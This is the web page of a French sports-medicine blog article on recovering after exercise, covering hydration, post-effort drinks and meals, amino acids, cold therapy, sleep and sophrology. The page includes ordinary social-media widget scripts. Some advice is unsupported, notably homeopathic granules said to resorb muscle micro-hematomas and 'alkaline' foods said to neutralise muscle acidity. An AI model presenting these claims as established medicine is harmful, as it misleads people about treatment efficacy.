			    <nav id="site-navigation" class="main-navigation" role="navigation">
					<ul id="nav" class="menu-custom"><li id="menu-item-3067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3067"><a href="https://www.medecinedusportconseils.com">Accueil</a></li>
<li id="menu-item-3064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3064"><a href="https://www.medecinedusportconseils.com/a-lire-avant-tout/">A lire avant toute chose</a></li>
<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://www.medecinedusportconseils.com/tous-les-articles/">Tous les articles</a></li>
<li id="menu-item-3075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3075"><a href="https://www.medecinedusportconseils.com/qui-suis-je/">Qui suis-je ?</a></li>
<li id="menu-item-3065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3065"><a href="https://www.medecinedusportconseils.com/vos-commentaires/">Vos commentaires</a></li>
</ul>			    </nav>
			    <!-- end #site-navigation -->
			</div>
			<!-- end .row -->
        </header>
        <!-- end .site-header -->
		
				
        <section id="main" class="middle wrapper">
			<div class="row row-fluid blog-with-sidebar">
<div id="primary" class="site-content span7">
	<div id="content" role="main">
		<div class="blog-single">
										<article id="post-3028" class="clearfix post-3028 post type-post status-publish format-standard hentry category-articles tag-bien-recuperer-apres-la-course-conseils tag-bretagne-liste-des-medecins-du-sport tag-bretagne-medecins-du-sport tag-choisir-un-medecin-du-sport-en-bretagne tag-comment-manger-apres-leffort tag-comment-manger-apres-le-sport tag-comment-salimenter-apres-le-sport tag-conseils-de-dietetique-apres-leffort tag-conseils-dietetiques-du-sportif tag-conseils-en-nutrition-du-sport tag-il-faut-manger-quoi-apres-lentrainement tag-il-faut-manger-quoi-apres-la-course tag-il-faut-manger-quoi-apres-le-sport tag-les-boissons-de-recuperation tag-les-conseils-pour-bien-recuperer tag-les-meilleures-boissons-apres-lentrainement tag-les-meilleures-boissons-apres-le-match tag-les-meilleures-boissons-apres-le-sport tag-les-soins-apres-leffort tag-medecin-du-sport-st-malo tag-medecin-du-sportif-conseils-st-malo tag-medecine-du-sport tag-medecine-du-sport-st-malo tag-medecine-du-sportif-conseils-st-malo tag-nutrition-du-sport-st-malo tag-nutrition-du-sportif-conseils-st-malo tag-protocole-de-recuperation-apres-le-sport tag-protocole-de-recuperation-conseils-trucs-astuces tag-protocole-de-recuperation-cyclisme tag-protocole-de-recuperation-football tag-protocole-de-recuperation-pour-eviter-les-blessures-chez-le-sportif tag-protocole-de-recuperation-sportif tag-quelle-boisson-apres-le-sport tag-quelle-boisson-choisir-apres-le-sport tag-quels-aliments-consommer-apres-leffort tag-rennes tag-rennes-medecins-du-sport tag-suivi-medical-et-nutrition-du-sportif">
								<header class="entry-header">
																		<h1 class="entry-title" >tous les conseils pour la récupération après le sport : comment bien récupérer après le sport</h1>
								</header>
								<!-- end .entry-header -->
								
								<div class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<!-- end .post-category -->
									
									<span class="post-date">
										on <a href="https://www.medecinedusportconseils.com/2015/02/22/tous-les-conseils-pour-la-recuperation-apres-le-sport-comment-bien-recuperer-apres-le-sport/" title="18 h 29 min" rel="bookmark"><time class="entry-date" datetime="2012-11-09T23:15:57+00:00">22 février 2015</time></a>
									</span>
									<!-- end .post-date -->
									
									<span class="by-author"> by										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by Jean Jacques Menuet" rel="author">Jean Jacques Menuet</a>
										</span>
										<!-- end .author -->
									</span>
									<!-- end .by-author -->
									
									<div class="share-links">
	<a>SHARE</a>
	
	
	<div class="share-wrap">
		<div class="facebook-wrap">
			<div id="fb-root"></div>
			
			<script>(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = "//connect.facebook.net/en_EN/sdk.js#xfbml=1&version=v2.3";
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			
			<div class="fb-share-button" data-layout="button_count"></div>
		</div>
		
		
		<div class="twitter-wrap">
						
			<a href="https://twitter.com/share" class="twitter-share-button">Tweet</a>
			
			<script>
				!function(d, s, id)
				{
					var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}
				}(document, "script", "twitter-wjs");
			</script>
		</div>
		
		
		<div class="google-wrap">
			<!-- Place this tag where you want the +1 button to render. -->
			<div class="g-plusone" data-size="medium"></div>
			
			<!-- Place this tag after the last +1 button tag. -->
			<script type="text/javascript">
			  (function()
			  {
				var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
				po.src = 'https://apis.google.com/js/plusone.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
			  })();
			</script>
		</div>
		
		
		<div class="pinterest-wrap">
						
			<a href="http://pinterest.com/pin/create/button/?url=https://www.medecinedusportconseils.com/2015/02/22/tous-les-conseils-pour-la-recuperation-apres-le-sport-comment-bien-recuperer-apres-le-sport/&media=&description=tous les conseils pour la récupération après le sport : comment bien récupérer après le sport" class="pin-it-button" count-layout="horizontal"><img src="//assets.pinterest.com/images/PinExt.png" alt="Pin It" title="Pin It"></a>
			
			<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js"></script>
		</div>
	</div>
</div>									
																	</div>
								<!-- end .entry-meta -->
								
																
								<div class="entry-content clearfix">
									<p><strong>Comment mieux récupérer après l’effort (entraînement et compétition), quels conseils trucs et astuces de terrain pour une bonne récupération après l’effort. La récupération est à mon sens un axe de travail et de réflexion trop souvent négligé. Bien récupérer permet d’éviter les crampes d’après-effort, de diminuer les courbatures et les douleurs musculaires, également de diminuer le risque de blessures musculaires ou tendinites. De nombreux protocoles sont proposés au sportif pour optimiser sa santé et sa performance, mais on néglige trop souvent cet aspect essentiel qu’est la récupération. Tous les sports sont concernés : comment mieux récupérer après un match de foot, un match de tennis, une course cycliste, une épreuve d’athlétisme ?</strong></p>
<p style="text-align: center;"><strong>Jean-Jacques Menuet, </strong></p>
<p style="text-align: center;"><strong>–site de conseils en médecine et en nutrition du sport:  </strong><a href="http://www.medecinedusportconseils.com/"><strong>http://www.medecinedusportconseils.com/</strong></a></p>
<p style="text-align: center;"><strong>     –site sur lequel sont mises en ligne des séances de sophrologie : <a href="http://www.seance-sophrologie.com/">http://www.seance-sophrologie.com/</a></strong></p>
<h3></h3>
<h3><span style="color: #ff0000;">cliquer ci-dessous pour accéder à la suite de l&#8217;article</span><span id="more-3028"></span></h3>
<p>Lorsque j’évoque la notion de protocole de récupération, il est évident que je ne m’adresse pas au sportif qui fait un petit footing une fois par semaine, mais au sportif qui est soumis à des charges d’entraînement importantes. L’activité sportive génère des contraintes pour l’organisme, dont le médecin du sport doit tenir compte, non pas uniquement dans un objectif « performance » mais avant  tout pour la santé du sportif : mal récupérer après l’effort c’est augmenter le risque de blessure, de tendinopathie ; c’est aussi s’exposer au risque de « surentraînement »</p>
<p>J’ajoute qu’il ne m’apparaît pas éthique de proposer à un sportif amateur et encore plus à un jeune sportif un encadrement trop structuré : les qualités d’enthousiasme, de générosité, d’apprentissage d’outils simples (étirements, qualité du sommeil, alimentation saine et diversifiée, respect des autres, respect de l’entraîneur) sont les principaux éléments à acquérir.</p>
<p>Mais bien sûr le sportif de « tous les jours » peut s’approprier dans ce que je vais énoncer ce qui lui paraît utile, comme la réhydratation, la composition d’un repas « alcalin » après l’effort, etc.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h2><strong>+++ +++   Il faut d’abord évoquer ce qui se passe pendant l’effort, pour bien comprendre les détails du protocole que je conseillerai ensuite</strong> (pour mettre en place quelque chose il faut d&#8217;abord en comprendre les mécanismes):</h2>
<p>&nbsp;</p>
<p>°°° Même si pendant l’effort les <strong>réserves de glucides</strong> musculaires et hépatiques ont été entretenues (boisson consommée pendant l’effort, pâtes de fruits, barres de céréales, etc.) Il faut reconstituer ces réserves de glucides après l’effort.</p>
<p>&nbsp;</p>
<p>°°° On perd de l’<strong>eau</strong> (en transpirant mais aussi parce que la contraction musculaire dégage de la chaleur). Lire 2 articles essentiels pour accroitre ses connaissances sur la sueur, sa composition, son rôle, comment gérer le risque de déshydratation etc. : <a href="http://www.medecinedusportconseils.com/2009/10/23/que-contient-la-sueur/">http://www.medecinedusportconseils.com/2009/10/23/que-contient-la-sueur/</a> <strong>ET </strong><a href="http://www.medecinedusportconseils.com/2009/10/22/le-moyen-le-plus-sur-de-se-debarasser-de-sa-belle-mere/">http://www.medecinedusportconseils.com/2009/10/22/le-moyen-le-plus-sur-de-se-debarasser-de-sa-belle-mere/</a> Il faudra donc apporter de l’eau.</p>
<p>&nbsp;</p>
<p>°°° Si l’effort a été intense et surtout si les masses musculaires ont été beaucoup sollicitées (parcours vallonné en cyclisme ou en course à pied, gros match de foot ou de tennis, et bien sûr séance de musculation), on perd également des <strong>acides aminés</strong> (les acides aminés sont les constituants des protéines) Selon la nature de l’effort certains acides aminés vont être plus ou moins sollicités : on peut citer l’Arginine, la Citrulline, les acides aminés « branchés » (« BCAA » = Valine, Leucine, Isoleucine) ; également l’Ornithine, le Sérine, la Taurine, l’Acide alpha-amino-butyrique, etc. J’ai participé il y a quelques années  à la rédaction d’une publication internationale sur le rôle de certains acides aminés pendant l’effort (épreuve cycliste des 4 jours de Dunkerque, dosage de 25 acides aminés avant  puis après chaque étape); selon le « profil » de telle ou telle forme d’exercice (durée, intensité etc.) il est possible de personnaliser une complémentation adaptée après l’effort.</p>
<p>&nbsp;</p>
<p>°°° Avec la sueur on perd du <strong>sel</strong> (sodium), et plus on perd du sel pendant l’effort plus on va uriner du <strong>Potassium</strong> après l’effort ; la sueur contient  aussi du <strong>Fer</strong>, du <strong>Magnésium</strong>, du <strong>Zinc</strong>, du <strong>Cuivre</strong>.</p>
<p>&nbsp;</p>
<p>°°° Pendant un effort d’intensité élevée et/ou contenant des exercices en fractionné, on produit de l’<strong>acide lactique</strong> ; même si cet acide lactique n’est pas une épouvantable « toxine » puisqu’il va servir à reconstituer pendant l’effort une partie des réserves de glucides, je ne détaille pas.</p>
<p>&nbsp;</p>
<p>°°° L’effort génère aussi la production d’<strong>Ammonium</strong>, dont les effets sont encore peu connus, mais vraisemblablement que cette « toxine » est l’un des éléments qui en premier « annonce » au cerveau la notion de <strong>fatigue</strong> en « intoxiquant » les cellules nerveuses ; de plus la production d’Ammonium augmente la production d’acide lactique. Il est intéressant, à la lecture d’études scientifiques sérieuses, de développer un peu le rôle de cet Ammonium : il est surtout produit lors des efforts en anaérobie au cours duquel  les fibres musculaires « blanches » (= «fibres « rapides ») sont plus volontiers sollicitées ; une partie de cet Ammonium quitte ces fibres musculaires blanches pour passer dans le sang pour être transformé en urée qui est un produit tout à fait inoffensif pour l’organisme. Comment limiter la production d’Ammonium pendant l’effort, puis comment l’éliminer plus vite après l’effort : un acide aminé,  la « Citrulline », qui est produit par les mitochondries du foie, va activer la transformation de cet Ammonium en urée ; dès lors il est intéressant, avant, pendant et après l’effort, de consommer de la « Citrulline » : il s’agit du « <strong>STIMOL </strong>» vendu en pharmacie, non remboursé, sous forme de sachets.</p>
<p>&nbsp;</p>
<p>°°° Le réseau <strong>veineux</strong> est très sollicité pendant l’effort ; en course à pied comme dans tous les sports, avec une contrainte toute particulière dans les sports où le pied est « coincé » dans une chaussure étroite: foot, cyclisme : le « fameux « feu aux pieds » du cycliste: <a href="http://www.medecinedusportconseils.com/tag/cyclisme-feu-aux-pieds/">http://www.medecinedusportconseils.com/tag/cyclisme-feu-aux-pieds/</a></p>
<p>&nbsp;</p>
<p>°°° L’<strong>organisme</strong> peut avoir <strong>souffert</strong> : le tube digestif: estomac (brûlures, nausées, vomissements, « RGO » = reflux gastro-oesophagien), le colon (diarrhée, micro-saignements), crampes, contractures.</p>
<p>&nbsp;</p>
<p>°°° Pendant l’effort la contraction musculaire <strong>CASSE des fibres musculaires</strong>, il s’ensuit des micro-saignements; dont il va falloir limiter les conséquences dès la fin de l’effort.</p>
<p>&nbsp;</p>
<p>°°° De même qu’il existe un <strong>stress psychologique</strong> s’il s’agit d’une compétition ou d’un entraînement intense pendant lequel le sportif s’est fait bien mal.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h2><strong>+++ +++   En pratique conduite à tenir après l’effort</strong> :</h2>
<p>&nbsp;</p>
<p>Qu’il s’agisse d’un entraînement ou d’une compétition. mais bien sûr le sportif de « tous les jours » peut s’approprier dans ce que je vais énoncer ce qui lui paraît utile, comme la réhydratation, la composition d’un repas « alcalin », etc. °°° Dès la fin de l’effort boire en quelques minutes, un petit peu par un petit, tranquillement, 250ml de <strong>Vichy St Yorre</strong>, non glacé ; = compensation eau et sel ; et cette boisson « alcaline » diminue l’acidité musculaire et tendineuse liée à la production d’acide lactique.</p>
<p>&nbsp;</p>
<p>°°° Consommer rapidement 5 granules d’<strong>ARNICA 5CH</strong> et 5 granules de <strong>CUPRUM 5CH</strong> (produits homéopathiques): objectif = résorber les micro-hématomes dans les muscles, et décontracturer les fibres musculaires.</p>
<p>&nbsp;</p>
<p>°°° Faire « <strong>circuler</strong> » le sang après l’effort = « Rouloter » ou marcher dès la fin de l’effort : pour optimiser la récupération, de même que les <strong>étirements</strong>. De récentes études semblent prouver que l’intensité de l’activité de récupération doit être soutenue, autour de 60% de la VO2Max, pendant une vingtaine de minutes ; ce qui peut être réalisé sur home-trainer après une course cycliste par exemple. Pour les étirements, on lit beaucoup de choses, les avis sont souvent contrastés; à mon avis il faut laisser le sportif gérer en fonction de ses sensations, de ses habitudes; il me semble que le mieux est de réaliser des étirements peu soutenus après l&#8217;effort, et de faire des étirements plus structurés après un délai d&#8217;1 à 2 heures après l&#8217;effort; en effet si le sportif s&#8217;étire trop &#8220;généreusement&#8221; tout de suite après l&#8217;effort alors que les muscles sont encore chauds, le recueil des sensations est moins performant, et le sportif va casser des fibres plutôt que de récupérer. Il semble qu&#8217;il faut mieux maintenir un temps d&#8217;étirement de 5 à 7 secondes et de répéter 4-5 fois chaque étirement, plutôt que d&#8217;étirer trop longtemps un muscle.</p>
<p>&nbsp;</p>
<p>°°° <strong>La cryothérapie</strong>: rien de nouveau, l’application de froid est utilisée depuis longtemps, par exemple dans le foot ; il ne semble pas logique de proposer en récupération le système de cryothérapie « total body » (c&#8217;est à dire que l’ensemble du corps est exposé au froid) car après l’effort le système digestif présente une sensibilité toute particulière, et une exposition au froid me semble incongrue; cet avis est conforté par les commentaires de nombreux sportifs qui ont testé cette méthode, même si certains déclarent en ressentir un bienfait. L’essentiel est de concevoir que toute cryothérapie doit être réalisée pendant l’heure qui suit la fin de l’effort; au-delà de ce délai d’une heure l’intérêt est probablement nul. Appliquer un jet de douche froide sur les jambes, immerger les jambes et les cuisses dans de l’eau glacée, utiliser des manchons de compression alternative dans lesquels circule de l’eau à 3-4 degrés, etc. De nombreuses techniques peuvent être utilisées.</p>
<p>&nbsp;</p>
<p>°°° Pendant l’heure qui suit la fin de l’effort  boire un petit peu par un petit peu, tranquillement, une <strong>boisson sucrée</strong> (sucrée c’est à dire apport de « saccharose » qui est un mélange de glucose et de fructose, le glucose assure la reconstruction des réserves de sucre au niveau des muscles, le fructose assure la reconstruction des réserves de glucides au niveau du foie) J’ai bien dit <strong>pendant l’heure qui suit</strong>, car au-delà de ce délai les réserves de glucides sont difficiles à reconstituer. En sachant aussi qu’un apport sucré après l’effort ne se transforme pas en graisses (alors que si on consomme un produit sucré très à distance d’un effort physique, une partie du sucre va se transformer en graisses qui vont ensuite être stockées sous la peau) Enfin, pendant l’heure qui suit l’effort l’estomac reste fragile, il est donc difficile « d’attaquer » des aliments solides comme des sandwichs et barres de céréales etc. C’est aussi pour ça que je conseille de boire <strong>un petit peu par un petit peu</strong> pour ne pas « stresser » cet estomac déjà « mis dans le dur » pendant l’effort. Quelles boissons : au choix du sportif car le plaisir est une notion essentielle après l’effort : coca pas glacé, Ice-Tea, tout autre soda mais éviter les colorants ; ou eau + sirop de fruit bien dosé ; dans le camping-car ou le bus qui attend les coureurs cyclistes après l’arrivée, les kinés ont préparé avant  l’arrivée des boissons sucrées, mais aussi des boissons  semi liquides comme par exemple : un mélange boisson au soja + sirop de fruit + quelques fruits bien murs mixés de saison ; le coureur consomme sa boisson sucrée et ce mélange semi-liquide dans le véhicule qui le ramène à l’hôtel. Pendant cette première heure il est également possible de consommer une ou 2 pâtes de fruits. Un ou deux sachets de COMPOTE ça représente aussi un très bon choix (ça rafraichit, c’est très digeste, et c’est un aliment « alcalin » qui « tamponne » bien l’acidité liée à l’acide lactique) Les boissons de « récupération » représentent un excellent choix.</p>
<p>&nbsp;</p>
<p>°°° Si l’horaire de la fin de l’entraînement est éloigné du prochain repas, il faut ensuite consommer des produits solides  <strong>sucrés et alcalins</strong> comme de la compote de fruit, un yaourt aux fruits, du Yop (sauf si le sportif supporte mal les laitages après l’effort, ce qui est assez fréquent) ; un fruit bien mûr, un petit sandwich au jambon + fromage St Moret et/ou encore quelques bouchées de « gâteau du sport » (plusieurs marques); ce ne sont que des exemples.  Quelques raisins secs ou plutôt « semi-secs »  (apport de Potassium) ou quelques dattes ou encore des fruits confits constituent un apport intéressant.</p>
<p>&nbsp;</p>
<p>°°° <strong>Les acides aminés</strong> : faut-il apporter des acides aminés et ou des protéines après l&#8217;effort ? Ce conseil ne s’adresse qu’au sportif qui pendant son entraînement a bien « tapé » dans ses muscles (séance de côtes, grosse séance de musculation, sortie à pied ou à vélo avec un parcours très vallonné, gros match de foot ou de tennis, etc.) Il est alors possible de consommer 2 comprimés de « BCAA » et/ou de mélanger avec un peu d’eau une dose rase de protéines à plus de 90% de protéines (protéines de lait ou de soja). Je rappelle mon conseil de n’acheter ces protéines (comme tout autre complément, notamment les « BCAA ») qu’auprès de magasins du sport, en choisissant les marques françaises, non pas par notion de « protectionnisme » mais parce qu’il existe un risque non négligeable qu’un produit étranger acheté sur Internet ou par l’intermédiaire d’un magazine contienne des substances non mentionnées sur la composition du produit, lesquelles substances peuvent être dopantes. Le code antidopage 2015 de l&#8217;AMA (Agence Mondiale Antidopage) précise que c&#8217;est le sportif qui est responsable de tout ce qui entre dans son organisme. Intérêt de cette complémentation en acides aminés et ou en protéines : lutter contre le « catabolisme protidique » c’est à dire que jour après jour le sportif casse des fibres musculaires, augmentant ainsi le risque de blessures. J’évoque à nouveau l’intérêt de l’apport de Citrulline cet acide aminé qui optimise la « lutte » contre l’Ammonium et l’acide lactique : la prise de 2 sachets (Stimol) dans l’heure qui suit la fin de l’effort  peut donc être recommandée si l’entraînement (ou la compétition) a été très intensif.</p>
<p>&nbsp;</p>
<p>°°° <strong>Le repas qui suit</strong> : objectif : alcaliniser l’organisme, resaler encore surtout si on a beaucoup transpiré, réhydrater, compenser encore l’épuisement des réserves de glucides ; = un bon bol de potage avec un peu de germe de blé est un excellent plat pour la récupération (eau, sel, légumes, vitamines, plat alcalin) Lire l’article <a href="http://www.medecinedusportconseils.com/2009/11/03/soupe-nutrition-sport/">http://www.medecinedusportconseils.com/2009/11/03/soupe-nutrition-sport/</a> ; purée de pomme de terre et/ou carotte, ou un peu de légumes secs (lentilles), pomme de terre cuite à la vapeur en « robe des champs, riz plutôt Basmati, vermicelle de riz ou pâtes de riz, semoule,  biscotte complète ou aux céréales, viande blanche ou jambon ou poisson, éviter la viande rouge (trop acide), éviter les graisses qui freinent la récupération (donc pas trop de sauce, huile, charcuterie, mayo, crème fraiche etc.) ; on peut saler un PEU plus surtout si on a beaucoup transpiré ; s’il s’agit d’une pizza éviter de porter son choix sur une « quatre fromages » ou une pizza riche en charcuterie ; s’il s’agit d’un kébab, ne pas trop toucher aux frites et plutôt une sauce blanche plutôt que de la mayo ; s’il s’agit d’un mac Do ou Quick éviter fromage et graisses ; tout cela est logique ; ensuite c’est la motivation du sportif à « faire le métier » qui parle… éviter le fromage en dessert, plutôt un yaourt aux fruits ou 125ml de Yop ; en dessert plutôt de la compote ou un fruit cuit.</p>
<p>&nbsp;</p>
<p>°°° <strong>Bien boire</strong>, un petit peu par un petit peu, jusqu’au coucher : de l’eau plate ; avec un repère : les dernières urines du soir doivent être très claires sinon il faut boire à nouveau avant  le coucher ; je conseille toujours que le sportif place à portée de main un verre d’eau pour la nuit : boire si réveil nocturne.</p>
<p>&nbsp;</p>
<p>°°° <strong>Le retour veineux ++++++++++++++</strong> : ESSENTIEL, dont les chaussettes de contention qui optimisent le retour veineux pour une meilleure élimination des « toxines » ; à porter après la douche, jusqu’au coucher ; cf. +++ l’article <a href="http://www.medecinedusportconseils.com/2009/10/16/veines-et-recuperation/">http://www.medecinedusportconseils.com/2009/10/16/veines-et-recuperation/</a></p>
<p>&nbsp;</p>
<p>°°° <strong>Il faut également gérer le « stress psychologique » ++++++++++++++</strong> :  sur ce site vous trouverez plusieurs exemples de séances de sophrologie pour aider à mieux récupérer après l’effort <strong><a href="http://www.seance-sophrologie.com/">http://www.seance-sophrologie.com/</a> </strong>L’exercice que je propose ne dure que quelques minutes, il s’agit quasi d’une<strong> « micro-sieste » réparatrice, </strong>et cette séance peut aussi être écoutée pour optimiser la qualité du sommeil. On néglige trop souvent la dimension psychologique de la récupération.</p>
<p>&nbsp;</p>
<p>°°° <strong>Le SOMMEIL ++++++++++++++</strong> : C’EST À MON AVIS LE PRINCIPAL OUTIL POUR BIEN RECUPERER ; je conseille la lecture de l’article <a href="http://www.medecinedusportconseils.com/2013/08/31/10-conseils-pour-mieux-dormir-pour-un-meilleur-sommeil/">http://www.medecinedusportconseils.com/2013/08/31/10-conseils-pour-mieux-dormir-pour-un-meilleur-sommeil/</a> ainsi que <a href="http://www.medecinedusportconseils.com/2009/10/04/limportance-du-sommeil/">http://www.medecinedusportconseils.com/2009/10/04/limportance-du-sommeil/</a>  Et il est peut être intéressant de tester des séances pour optimiser la qualité du sommeil que j’ai mises en ligne sur le site <strong><a href="http://www.seance-sophrologie.com/">http://www.seance-sophrologie.com/</a></strong></p>
<p><strong> </strong></p>
<p>&nbsp;</p>
<p><strong>Cet article est long, BRAVO de l’avoir totalement parcouru car je suis persuadé, c’est mon expérience de terrain, que les conseils pour optimiser la récupération sont ESSENTIELS à s’approprier pour éviter les blessures et bien gérer le calendrier de compétitions.</strong></p>
<p>&nbsp;</p>
<h2 style="text-align: center;"><span style="color: #008000;"><strong><em>LA PROGRESSION PASSE PAR L’OPTIMISATION DE LA RECUPERATION</em></strong></span></h2>
<p><strong><em> </em></strong></p>
<p><strong>J’anime ce site de conseils en médecine du sport et en nutrition du sport sur lequel vous trouverez environ 400 articles, mais également je propose sur un autre site</strong></p>
<p><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.seance-sophrologie.com/"><strong>https://www.seance-sophrologie.com/</strong></a></span></p>
<p><strong> des </strong><span style="color: #ff0000;"><a style="color: #ff0000;" href="http://www.seance-sophrologie.com/"><strong>séances de sophrologie à télécharger</strong></a></span><strong> pour prendre en charge des maladies psychosomatiques avec par exemple une </strong><span style="color: #ff0000;"><a style="color: #ff0000;" href="http://www.seance-sophrologie.com/seance/32/colopathie-fonctionnelle-colon-irritable"><strong>séance de sophrologie pour calmer la colopathie fonctionnelle</strong></a></span><strong>, des </strong><a href="http://www.seance-sophrologie.com/seance/46/sophrologie-migraine"><strong><span style="color: #ff0000;">séances de sophrologie contre la migraine</span></strong></a><strong>, des </strong><span style="color: #ff0000;"><a style="color: #ff0000;" href="http://www.seance-sophrologie.com/categorie/27/stress"><strong>techniques pour apaiser le stress</strong></a></span><strong>, des </strong><a href="http://www.seance-sophrologie.com/seance/129/prenatale-grossesse"><strong><span style="color: #ff0000;">séances de sophrologie pendant la grossesse</span></strong></a><strong>, des </strong><span style="color: #ff0000;"><a style="color: #ff0000;" href="http://www.seance-sophrologie.com/categorie/16/sommeil"><strong>séances de sophrologie pour mieux dormir</strong><strong> </strong></a></span><strong>; vous pouvez également </strong><a href="http://www.seance-sophrologie.com/categorie/46/concours-examens"><strong><span style="color: #ff0000;">télécharger des séances de sophrologie pour préparer un concours ou un examen</span></strong><strong>,</strong></a><strong> trouver des </strong><a href="http://www.seance-sophrologie.com/categorie/20/optimiser-memoire"><strong><span style="color: #ff0000;">conseils pour augmenter la mémoire</span></strong></a><strong>. Je propose également des </strong><a href="http://www.seance-sophrologie.com/categorie/19/arret-tabac-sophrologie"><strong><span style="color: #ff0000;">séances de sophrologie pour l’arrêt du tabac</span></strong></a><strong>, et de nombreux autres thèmes. </strong></p>
<p><strong>Le coût pour télécharger ces nombreuses séances est modique ; le webmaster qui gère le site doit gérer fort logiquement des frais ; mais pour tester gratuitement cet outil qu’est le travail du mental je propose une </strong><a href="http://www.seance-sophrologie.com/seance/41/seance-gratuite-sophrologie-relaxation"><strong><span style="color: #ff0000;">séance gratuite de sophrologie</span></strong></a><strong>, dont l’objectif est d’apprendre à calmer le stress, à maîtriser les tensions.</strong></p>
<p><strong>J’ai conçu des séances de sophrologie à télécharger pour </strong><a href="http://www.seance-sophrologie.com/"><strong><span style="color: #ff0000;">travailler le mental chez le sportif</span></strong></a><strong>, par exemple de la  </strong><a href="http://www.seance-sophrologie.com/categorie/22/cyclisme"><strong><span style="color: #ff0000;">sophrologie pour le cycliste</span></strong></a><strong>, des séances pour le travail du </strong><a href="http://www.seance-sophrologie.com/categorie/25/sophrologie-tennis"><strong><span style="color: #ff0000;">mental du joueur de tennis</span></strong></a><strong>, des </strong><a href="http://www.seance-sophrologie.com/categorie/42/football"><strong><span style="color: #ff0000;">séances de sophrologie à télécharger pour le joueur de foot</span></strong></a><strong>, etc. etc. Lorsque les charges d’entraînements  sont importantes, une technique me semble utile pour le sportif pour mieux récupérer : il s’agit de </strong><a href="http://www.seance-sophrologie.com/categorie/12/micro-sieste-sportif"><strong><span style="color: #ff0000;">la microsieste</span></strong></a><strong>, cette technique est également utile si l’étudiant en période de révisions est obligé de réduire son sommeil : grâce à la microsieste il pourra ainsi mieux récupérer et réparer les conséquences d’un sommeil insuffisant.</strong></p>
<p><em> </em></p>
<p><strong> </strong></p>
<p><strong>Jean-Jacques Menuet, </strong></p>
<p><strong>–site de conseils en médecine et en nutrition du sport:  </strong><a href="http://www.medecinedusportconseils.com/"><strong>http://www.medecinedusportconseils.com/</strong></a></p>
<p><strong>     –site sur lequel sont mises en ligne des séances de sophrologie : <a href="http://www.seance-sophrologie.com/">http://www.seance-sophrologie.com/</a></strong></p>
									
																	</div>
								<!-- end .entry-content -->
								
																			<footer class="entry-meta post-tags">
												<a href="https://www.medecinedusportconseils.com/tag/bien-recuperer-apres-la-course-conseils/" rel="tag">bien récupérer après la course conseils</a>, <a href="https://www.medecinedusportconseils.com/tag/bretagne-liste-des-medecins-du-sport/" rel="tag">Bretagne liste des médecins du sport</a>, <a href="https://www.medecinedusportconseils.com/tag/bretagne-medecins-du-sport/" rel="tag">Bretagne médecins du sport</a>, <a href="https://www.medecinedusportconseils.com/tag/choisir-un-medecin-du-sport-en-bretagne/" rel="tag">choisir un médecin du sport en Bretagne</a>, <a href="https://www.medecinedusportconseils.com/tag/comment-manger-apres-leffort/" rel="tag">comment manger après l'effort</a>, <a href="https://www.medecinedusportconseils.com/tag/comment-manger-apres-le-sport/" rel="tag">comment manger après le sport</a>, <a href="https://www.medecinedusportconseils.com/tag/comment-salimenter-apres-le-sport/" rel="tag">comment s’alimenter après le sport</a>, <a href="https://www.medecinedusportconseils.com/tag/conseils-de-dietetique-apres-leffort/" rel="tag">conseils de diététique après l’effort</a>, <a href="https://www.medecinedusportconseils.com/tag/conseils-dietetiques-du-sportif/" rel="tag">conseils diététiques du sportif</a>, <a href="https://www.medecinedusportconseils.com/tag/conseils-en-nutrition-du-sport/" rel="tag">conseils en nutrition du sport</a>, <a href="https://www.medecinedusportconseils.com/tag/il-faut-manger-quoi-apres-lentrainement/" rel="tag">il faut manger quoi après l’entraînement</a>, <a href="https://www.medecinedusportconseils.com/tag/il-faut-manger-quoi-apres-la-course/" rel="tag">il faut manger quoi après la course</a>, <a href="https://www.medecinedusportconseils.com/tag/il-faut-manger-quoi-apres-le-sport/" rel="tag">il faut manger quoi après le sport</a>, <a href="https://www.medecinedusportconseils.com/tag/les-boissons-de-recuperation/" rel="tag">les boissons de récupération</a>, <a href="https://www.medecinedusportconseils.com/tag/les-conseils-pour-bien-recuperer/" rel="tag">les conseils pour bien récupérer</a>, <a href="https://www.medecinedusportconseils.com/tag/les-meilleures-boissons-apres-lentrainement/" rel="tag">les meilleures boissons après l’entraînement</a>, <a href="https://www.medecinedusportconseils.com/tag/les-meilleures-boissons-apres-le-match/" rel="tag">les meilleures boissons après le match</a>, <a href="https://www.medecinedusportconseils.com/tag/les-meilleures-boissons-apres-le-sport/" rel="tag">les meilleures boissons après le sport</a>, <a href="https://www.medecinedusportconseils.com/tag/les-soins-apres-leffort/" rel="tag">les soins après l’effort</a>, <a href="https://www.medecinedusportconseils.com/tag/medecin-du-sport-st-malo/" rel="tag">médecin du sport st malo</a>, <a href="https://www.medecinedusportconseils.com/tag/medecin-du-sportif-conseils-st-malo/" rel="tag">médecin du sportif conseils st Malo</a>, <a href="https://www.medecinedusportconseils.com/tag/medecine-du-sport/" rel="tag">médecine du sport</a>, <a href="https://www.medecinedusportconseils.com/tag/medecine-du-sport-st-malo/" rel="tag">médecine du sport st malo</a>, <a href="https://www.medecinedusportconseils.com/tag/medecine-du-sportif-conseils-st-malo/" rel="tag">médecine du sportif conseils st Malo</a>, <a 